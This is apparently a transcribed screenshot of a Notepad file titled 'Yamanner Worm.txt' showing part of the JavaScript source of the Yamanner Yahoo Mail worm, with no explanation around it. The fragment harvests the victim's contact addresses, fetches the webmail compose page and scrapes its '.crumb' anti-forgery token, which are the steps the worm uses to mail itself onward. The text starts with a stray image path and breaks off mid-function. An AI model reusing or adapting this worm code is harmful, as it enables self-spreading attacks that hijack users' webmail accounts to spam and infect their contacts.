 Yamanner Worm.txt - Notepad
File Edit Format View Help
IDList = IDList.replace(CurEmail + ', ', '');
IDList = IDList.replace(', ' + CurEmail, '');
IDList = IDList.replace(CurEmail, '');
UserEmail = showLetter.FromAddress.value;
IDList = IDList.replace(', ' + UserEmail, '');
IDList = IDList.replace(UserEmail + ', ', '');
IDList = IDList.replace(UserEmail, '');
return IDList;
}
function ListContacts() {
if (http_request.readyState == 4) {
if (http_request.status == 200) {
HtmlContent = http_request.responseText;
IDList = GetIDs(HtmlContent);
makeRequest('http://us.' + Server +
'.mail.yahoo.com/ym/Compose/?rnd=' + Math.random(), Getcrumb, 'GET', null);
}
}
}
function ExtractStr(HtmlContent) {
StartString = 'name=\u0022.crumb\u0022 value=\u0022';
EndString = '\u0022';
i = 0;
StartIndex = HtmlContent.indexOf(StartString, 0);
EndIndex = HtmlContent.indexOf(EndString, StartIndex + StartString.length );
CutLen = EndIndex - StartIndex - StartString.length;
crumb = HtmlContent.substr(StartIndex + StartString.length , CutLen );
return crumb;
start